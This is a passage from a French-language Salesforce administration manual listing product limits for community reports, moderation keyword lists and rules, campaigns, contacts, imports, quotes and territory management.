- **•** Partner Community
- **•** Partner Community Login

#### **Licences de portail**

- **•** Customer Portal Manager
- **•** Customer Portal Manager Custom (pour les utilisateurs Enterprise Administration)
- **•** Customer Portal Manager Standard
- **•** Customer Portal Manager User
- **•** Gold Partner
- **•** Ideas Only Portal
- **•** Overage Customer Portal Manager Custom
- **•** Overage Customer Portal Manager Standard
- **•** Partner
- Silver Partner (l'autorisation « Exporter les rapports » n'est pas disponible pour cette licence)

#### **Z** Remarque:

- **•** Ces autorisations ne sont pas disponibles pour les licences utilisateur haut volume, notamment Customer Community, High Volume Customer Portal, Service Cloud Portal et Authenticated Website.
- **•** Les utilisateurs externes qui disposent de licences de portail héritées peuvent créer et modifier des rapports dans des communautés, mais pas dans des portails.

Une fois l'autorisation accordée à vos utilisateurs externes, ils ne peuvent toujours pas :

- **•** Planifier des rapports ou des tableaux de bord pour l'envoi par e-mail et l'actualisation à des dates et heures spécifiques
- **•** Actualiser les tableaux de bord pour afficher les toutes dernières données (cependant, les utilisateurs externes avec un accès super utilisateurs peuvent)
- **•** Créer, modifier ou afficher les rapports du dossier Rapports publics non classés

Les utilisateurs externes avec un accès Super utilisateur (les utilisateurs partenaires qui disposent de l'autorisation « Accès Partenaire super utilisateur » et les utilisateurs clients qui disposent de l'autorisation « Super utilisateur du portail ») peuvent :

- **•** Être sélectionnés pour l'option « Exécuter en tant qu'utilisateur spécifique ».
- **•** Actualiser les tableaux de bord auxquels ils ont accès.

Les utilisateurs externes avec un accès super utilisateur peuvent actualiser les tableaux de bord définis avec « Exécuter en tant qu'utilisateur spécifique » et « Exécuter en tant qu'utilisateur connecté » jusqu'à 100 fois par jour et par organisation. Les actualisations planifiées et automatiques ne sont pas prises en compte dans cette limitation. Les utilisateurs internes ne sont soumis à aucune **limitation** 

Après actualisation initiale, les données sont mises en cache pendant 24 heures.

CONSULTER ÉGALEMENT :

[Configuration de la gestion des rapports pour les utilisateurs externes : création et modification de rapports](#page-3388-0) [Octroi de l'accès Super utilisateur aux utilisateurs de votre communauté](#page-3226-0) [Octroi de l'accès Super utilisateur aux utilisateurs partenaires de votre communauté](#page-3226-1) [Limitations des communautés](#page-5727-1)

# <span id="page-5731-0"></span>Limitations des rubriques de navigation dans les communautés

Le nombre maximal de rubriques de navigation et de sous-rubriques à utiliser dans une communauté Napili.

### Limitations des rubriques de navigation

Les valeurs ci-dessous indiquent le nombre maximal de rubriques et de sous-rubriques de navigation disponibles dans un modèle de communauté Napili.



#### <span id="page-5731-1"></span>CONSULTER ÉGALEMENT :

[Limitations des communautés](#page-5727-1)

# Limitations de la modération de communautés

Les limitations de modération de communauté permettent de garantir le fonctionnement optimal de votre communauté.

### Limitations des critères

- **•** Votre organisation peut avoir jusqu'à 30 critères de liste de mots-clés. Cette limite est définie par organisation, pas par communauté.
- **•** Une liste de mots-clés peut contenir jusqu'à 2 000 termes.
- **•** La casse et la ponctuation sont ignorées lors de la comparaison de vos mots-clés avec le contenu généré par les utilisateurs. Par exemple, si vos critères contiennent le terme *Injure*, il correspond aussi bien lorsque l'utilisateur saisit *INJURE* que lorsqu'il saisit *injure*.

### Limitations des mots-clés

**•** Les mots-clés peuvent contenir jusqu'à 100 caractères et peuvent inclure uniquement des lettres, des chiffres, des espaces et des caractères spéciaux.

- **•** Les caractères génériques ne sont pas pris en charge.
- **•** Séparez les mots-clés par une virgule ou un saut de ligne.
- **•** Lors de l'ajout de mots-clés, vous pouvez copier et coller jusqu'à 32 000 caractères à la fois.

### Limitations des règles

- **•** Votre organisation peut avoir jusqu'à 30 règles. Cette limite est définie par organisation, pas par communauté.
- **•** Chaque règle peut inclure jusqu'à trois critères.
- **•** Les règles qui bloquent le contenu sont exécutés en premier, suivies des règles qui remplacent le contenu et des règles qui marquent le contenu. Si deux règles ou plus exécutent la même action, la plus ancienne est exécutée en premier.

#### CONSULTER ÉGALEMENT :

[Limitations des communautés](#page-5727-1)

# Limitations des fonctionnalités

[Limitations des activités](#page-5733-0) Considérations relatives au comportement des tâches et des événements.

[Limitations des campagnes](#page-5733-1) Limitations relatives aux hiérarchies, aux contacts et à la période d'influence des campagnes.

[Limitations des contacts](#page-5734-0)

Limitations relatives aux contacts associés à des comptes professionnels.

[Limitations des rôles de contact](#page-5736-0)

Les rôles de contact ont quelques limitations.

[Limitations d'importation de comptes et d'enregistrements](#page-5736-1)

Limitations relatives à l'importation de données en fonction du type d'enregistrement.

[Limitations des comptes personnels et professionnels](#page-5738-0)

Limitations relatives aux champs de comptes personnels et professionnels.

[Limitations des devis](#page-5738-1)

Limitations relatives aux modèles de devis et aux fichiers PDF.

[Limitations de la planification](#page-5739-0)

Limitations relatives aux types de planification qu'une organisation peut utiliser.

[Limitations d'Enterprise Territory Management](#page-5739-1)

Limitations des modèles, des territoires et des règles d'attribution pour Enterprise Territory Management.

[Limitations d'automatisation de processus :](#page-5740-0)

Les limitations du workflow et des approbations varient en fonction de l'édition de votre organisation.

[Limitations des services de cartographie et de localisation](#page-5741-0)

Limitation en vues de cartes par utilisateur.

[Limitations de l'API Rapports et tableaux de bord](#page-5742-0)

Limitations de l'API REST Rapports et tableaux de bord.

#### [Limitations de composants Visualforce](#page-5742-1)

Limitations des composants et des pages Visualforce.

CONSULTER ÉGALEMENT :

[Limitations et considérations relatives à Visual Workflow](#page-4622-0)

# <span id="page-5733-0"></span>Limitations des activités

Considérations relatives au comportement des tâches et des événements.

#### [Invités inclus dans le champ du propriétaire de l'événement au lieu de l'organisateur de l'événement](#page-5733-2)

Dans une liste générée via l'API et contenant un ou plusieurs invités, le champ Attribué à inclut les invités au lieu du propriétaire de l'événement.

#### [Rapports personnalisés basés sur les relations des activités partiellement pris en charge sans les activités partagées](#page-5733-3)

<span id="page-5733-2"></span>Si les Activités partagées ne sont pas activées, les rapports personnalisés basés sur les relations des activités n'incluent pas les organisateurs d'événements avec des invités, et ils n'affichent pas les événements auxquels personne n'a été invité.

### Invités inclus dans le champ du propriétaire de l'événement au lieu de l'organisateur de l'événement

<span id="page-5733-3"></span>Dans une liste générée via l'API et contenant un ou plusieurs invités, le champ Attribué à inclut les invités au lieu du propriétaire de l'événement.

### Rapports personnalisés basés sur les relations des activités partiellement pris en charge sans les activités partagées

<span id="page-5733-1"></span>Si les Activités partagées ne sont pas activées, les rapports personnalisés basés sur les relations des activités n'incluent pas les organisateurs d'événements avec des invités, et ils n'affichent pas les événements auxquels personne n'a été invité.

# Limitations des campagnes

Limitations relatives aux hiérarchies, aux contacts et à la période d'influence des campagnes.

#### [Limitations de la hiérarchie de campagne](#page-5734-1)

Les hiérarchies de campagnes aident à analyser et à générer des rapports sur la santé des campagnes associées. En associant des campagnes les unes aux autres à l'aide d'une relation de référence, vous pouvez regrouper des campagnes au sein d'un programme ou d'une initiative marketing spécifique.

#### [Limitations de la période d'influence de campagne](#page-5734-2)

Le cadre Période d'influence de campagne spécifie le nombre de jours maximum pendant lequel une campagne est considérée comme influente.

#### [Limitations de l'ajout en masse de contacts ou de pistes à une campagne](#page-5734-3)

Une campagne est un projet marketing sortant, par exemple un programme de publipostage direct, un séminaire, une publicité imprimée, un e-mail ou un autre type d'opération marketing.

### <span id="page-5734-1"></span>Limitations de la hiérarchie de campagne

Les hiérarchies de campagnes aident à analyser et à générer des rapports sur la santé des campagnes associées. En associant des campagnes les unes aux autres à l'aide d'une relation de référence, vous pouvez regrouper des campagnes au sein d'un programme ou d'une initiative marketing spécifique.

Une hiérarchie peut contenir au maximum cinq niveaux. Chaque campagne ne peut disposer que d'une campagne parent, mais d'un nombre illimité de campagnes de même niveau.

### <span id="page-5734-2"></span>Limitations de la période d'influence de campagne

Le cadre Période d'influence de campagne spécifie le nombre de jours maximum pendant lequel une campagne est considérée comme influente.

<span id="page-5734-3"></span>La période maximale d'influence de campagne est 9 999 jours.

### Limitations de l'ajout en masse de contacts ou de pistes à une campagne

Une campagne est un projet marketing sortant, par exemple un programme de publipostage direct, un séminaire, une publicité imprimée, un e-mail ou un autre type d'opération marketing.

Les limites suivantes s'appliquent lors de l'ajout de clients (contacts) ou de prospects (pistes) existants à une campagne.



#### **Tableau 58: Limites d'ajout de contacts**

#### **Tableau 59: Limites d'ajout de pistes**

<span id="page-5734-0"></span>

# Limitations des contacts

Limitations relatives aux contacts associés à des comptes professionnels.

Les contacts sont les personnes associées à des comptes professionnels qui sont suivis dans Salesforce. Chaque contact contient divers types d'informations, telles que les numéros de téléphone, les adresses, les titres et les rôles dans une affaire.

### Limitations de partage et d'accès pour les contacts

- **•** Le partage des contacts n'est pas disponible pour les organisations qui utilisent la gestion des territoires ou des comptes personnels.
- **•** Vous ne pouvez pas limiter l'accès à vos contacts au-delà des niveaux d'accès par défaut définis pour votre organisation.
- **•** Vous devez disposer au moins de l'accès en lecture aux contacts et aux pistes que vous invitez à un événement. Vous devez disposer au moins de l'autorisation « Ajouter des événements » sur une ressource pour pouvoir l'inviter à un événement.
- **•** Un contact qui n'est pas lié à un compte est toujours privé, quel que soit le modèle de partage de votre organisation. Seul le responsable du contact et les administrateurs peuvent le consulter. Les règles de partage et les règles de workflow ne s'appliquent pas aux contacts privés. Si votre organisation utilise des services, les contacts privés appartiennent toujours au service général.
- **•** Si un destinataire ne dispose pas d'un accès au compte, vous ne pouvez pas partager le contact sauf si vous êtes également autorisé(e) à partager le compte.
- **•** Si le paramètre par défaut à de votre organisation est défini sur Contrôlé par parent pour les contacts, les options d'Accès au contact ne sont pas disponibles lorsque vous partagez des enregistrements associés tels que des comptes. Tout accès aux contacts est déterminé par l'accès de l'utilisateur au compte du contact.
- **•** Si le paramètre par défaut de votre organisation est Contrôlé par parent pour les contacts et Privé pour les comptes, vous ne pouvez pas afficher les contacts des comptes dont vous n'êtes pas propriétaire, même si vous disposez de l'autorisation « Afficher tout » sur l'objet compte. Toutefois, si vous êtes propriétaire d'un contact dans un compte, vous pouvez afficher d'autres contacts dans le même compte (l'accès à un compte parent permet d'accéder aux enregistrements enfants associés).

### Limitations de la fusion des contacts

- **•** Vous ne pouvez pas modifier la présentation de la page Fusionner mes contacts.
- **•** Si vous recherchez des contacts à fusionner, vous ne pouvez pas ajouter de filtres aux critères de recherche.
- **•** Les contacts fusionnés ne conservent pas les fils Chatter associés.

### Limitations de l'importation de contacts depuis les listes de contacts des appareils mobiles

- **•** Lors de l'importation de contacts depuis un appareil Android ou iOS utilisant Salesforce1 vers une organisation Salesforce dont les champs des listes déroulantes État et Pays sont activés, le champ État n'est pas renseigné.
- **•** Si les contacts de votre appareil contiennent plusieurs champs de téléphone mobile, et que le champ Téléphone dans Salesforce est vide :
	- **–** Le premier champ de téléphone mobile est mappé avec le champ Téléphone de Salesforce.
	- **–** Le deuxième champ de téléphone mobile est mappé avec le champ Mobile de Salesforce.
- **•** Lorsque vous sélectionnez des e-mails à partir d'un appareil mobile, généralement Salesforce1 extrait l'emplacement de la deuxième adresse e-mail. Si des étiquettes sont créées sur l'appareil, l'intégration tente de mapper depuis l'adresse e-mail professionnelle locale vers l'adresse e-mail du contact standard dans Salesforce.

### Limitations de l'historique des contacts

**•** Les modifications apportées aux listes associées d'un contact ne sont pas suivies dans l'historique des contacts.

## Limitations de l'activation et de la gestion du portail client pour les contacts et les comptes personnels

- **•** Les administrateurs délégués ne peuvent pas attribuer la licence Portail client haut volume à des contacts.
- **•** Lorsque vous créez un utilisateur client depuis l'API, l'autorisation utilisateur des Réponses Chatter n'est pas sélectionnée pour cet utilisateur.
- **•** Si des utilisateurs d'un compte personnel tentent de s'inscrire automatiquement à un portail Client, ils reçoivent une notification d'e-mail les invitant à prendre contact avec l'administrateur du portail. Reportez-vous à [Activation de la connexion et des paramètres](#page-2492-0) [du portail client](#page-2492-0) à la page 2489.
- **•** Vous ne pouvez pas fusionner des comptes personnels activés pour l'utilisation d'un portail client.
- **•** Vous ne pouvez pas supprimer un compte personnel activé pour l'utilisation d'un portail client.
- **•** Vous pouvez transférer des contacts activés pour un portail partenaire uniquement vers des [comptes activés pour un portail partenaire](#page-1624-0).

### Limitations de la modification de comptes sur des contacts activés pour le libre-service

- **•** Dans le portail libre-service, les contacts [utilisateurs du libre-service](#page-1763-0) à la page 1758 peuvent afficher des requêtes uniquement si elles sont associées à leur compte actuel.
- **•** Les utilisateurs du libre-service ne peuvent pas afficher les opportunités.

### Limitations relatives à la suppression du libre-service pour les contacts et les comptes personnels

- **•** Vous ne pouvez pas supprimer un utilisateur libre-service actif. Vous pouvez désactiver uniquement l'accès de l'utilisateur au portail libre-service.
- <span id="page-5736-0"></span>**•** Vous ne pouvez pas supprimer un contact ou un compte personnel associé à un utilisateur libre-service actif. Vous devez désactiver l'accès de l'utilisateur au portail libre-service, puis supprimer le contact ou le compte personnel.

# Limitations des rôles de contact

Les rôles de contact ont quelques limitations.

- **•** Lorsque vous créez une opportunité à partir de la page de détail d'un contact, le contact devient le contact principal sur l'opportunité. Néanmoins, un rôle de contact n'est pas automatiquement attribué.
- <span id="page-5736-1"></span>**•** L'option Principal n'est pas disponible pour les rôles de contact de requête. Pour une requête, le contact principal est toujours celui qui est mentionné sous Nom du contact dans la section Détails de la requête.

# Limitations d'importation de comptes et d'enregistrements

Limitations relatives à l'importation de données en fonction du type d'enregistrement.

Vous pouvez importer des données à partir d'ACT!, d'Outlook ou d'un programme quelconque capable d'enregistrer les données au format CSV (valeurs séparées par des virgules), comme Excel ou GoldMine.



#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions



La taille de votre fichier d'importation ne peut pas dépasser 100 Mo et chaque enregistrement dans le fichier ne peut pas dépasser 400 Ko. En outre, chaque remarque et chaque description importée ne peut pas dépasser 32 Ko. Les descriptions qui dépassent 32 Ko sont tronquées.

#### CONSULTER ÉGALEMENT :

[Limitations des comptes personnels et professionnels](#page-5738-0)

# <span id="page-5738-0"></span>Limitations des comptes personnels et professionnels

Limitations relatives aux champs de comptes personnels et professionnels.

Si votre entreprise utilise des comptes personnels, la page Champs de compte répertorie à la fois les champs de compte personnel et de compte professionnel. Les comptes personnels utilisent une combinaison de champs de compte et de contact. Les champs de contact suivants sont disponibles pour des comptes personnels, mais pas pour des comptes professionnels.

- **•** Champs de la liste Champs standard de compte qui apparaissent avec une icône de compte personnel.
- <span id="page-5738-1"></span>**•** Champs de la liste Champs personnalisés & relations de contact.

# Limitations des devis

Limitations relatives aux modèles de devis et aux fichiers PDF.

### Limites de modèle de devis

Dans certains cas, un champ peut ne pas s'afficher dans la palette de modèles de devis ou dans un fichier PDF créé à partir d'un modèle.

- **•** Les champs de texte ne peuvent pas être utilisés sur des modèles de devis si la valeur par défaut du champ dépasse 255 caractères.
- **•** Si un utilisateur ne parvient pas à afficher ou à mettre à jour un champ en raison des paramètres de sécurité au niveau du champ, ce champ ne s'affiche pas dans les fichiers PDF créés, même si le modèle contient ce champ. Les champs en lecture seule s'affichent dans les fichiers PDF.
- **•** Un champ affiché sans valeur spécifique dans une présentation de page de devis s'affiche dans la palette de modèles de devis, mais pas dans les fichiers PDF créés à partir de ce devis.
- **•** Les champs d'élément de ligne de devis qui contiennent des données ne s'affichent pas en tant que colonnes dans une liste lors de la création d'un fichier PDF, même si le modèle contient ce champ. Par exemple, si aucun élément de ligne de devis n'offre une remise, la colonne Remise ne s'affiche pas, même si la liste inclut ce champ Remise.
- **•** Si une liste associée ne figure pas dans une présentation de page de devis, elle ne s'affiche pas dans la palette de modèles, ni dans aucun fichier PDF de devis utilisant cette présentation de page.

### Limites PDF de devis

- **•** Les champs de texte affichés dans une liste associée dans un fichier PDF de devis sont tronqués à moins de 256 caractères. Cette limitation s'applique aux champs de zone de texte enrichi, aux autres types de champ de texte, aux champs standard et aux champs personnalisés.
- **•** Les fichiers PDF de devis ne prennent pas en charge les langues de droite à gauche. Le texte est aligné à gauche de la page, pas droite.

# <span id="page-5739-0"></span>Limitations de la planification

Limitations relatives aux types de planification qu'une organisation peut utiliser.

Votre administrateur Salesforce détermine les types de planifications que votre organisation peut utiliser : planifications de quantité, planifications de chiffre d'affaires, ou les deux. L'administrateur spécifie également les types de planification possibles pour chaque produit.

Si des planifications sont référencées dans Apex, un seul type de planification (quantité ou chiffre d'affaires) peut être désactivé. Par exemple, si Apex référence l'objet de planification (représenté par OpportunityLineItemSchedule dans le code), vous pouvez désactiver l'un des types de planification, mais pas les deux.

# <span id="page-5739-1"></span>Limitations d'Enterprise Territory Management

Limitations des modèles, des territoires et des règles d'attribution pour Enterprise Territory Management.

## Limitations des modèles de territoire

L'édition Salesforce de votre organisation détermine le nombre de modèles de territoire que vous pouvez créer dans des organisations de production et sandbox. Cette limitation prend en compte les modèles créés par clonage.



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Limitation par défaut des territoires

Par défaut, chaque modèle de territoire peut inclure jusqu'à 1000 territoires.

### Limitations des règles d'attribution

Chaque territoire peut avoir jusqu'à 15 règles d'attribution.

# <span id="page-5740-0"></span>Limitations d'automatisation de processus :

Les limitations du workflow et des approbations varient en fonction de l'édition de votre organisation.

Les workflows et les approbations automatisent les tâches fréquentes, par exemple les e-mails et les mises à jour d'enregistrements.

# Limitations du workflow et des approbations par édition





Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

